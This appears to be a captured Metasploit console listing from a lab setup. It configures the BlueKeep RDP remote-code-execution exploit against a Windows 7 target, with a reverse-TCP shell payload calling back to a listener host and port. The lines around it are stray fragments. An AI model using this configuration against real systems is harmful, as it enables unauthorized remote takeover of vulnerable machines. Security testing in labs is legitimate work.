 msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show options
Module options (exploit/windows/rdp/cve_2019_0708_bluekeep_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
RDP_CLIENT_IP 192.168.0.100 yes The client IPv4 address to report during connect
RDP_CLIENT_NAME ethdev no The client computer name to report during connect, UNSET = random
RDP_DOMAIN no The client domain name to report during connect
RDP_USER no The username to report during connect, UNSET = random
RHOSTS 192.168.30.129 yes The target address range or CIDR identifier
RPORT 3389 yes The target port (TCP)
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.30.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
debian 10
Exploit target:
Id Name
-- ----
3 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare)
空空司马